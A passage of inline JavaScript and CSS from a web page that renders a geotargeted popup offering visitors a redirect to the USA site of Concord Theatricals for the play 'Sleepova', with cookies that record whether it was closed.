color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/95727/sleepova" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};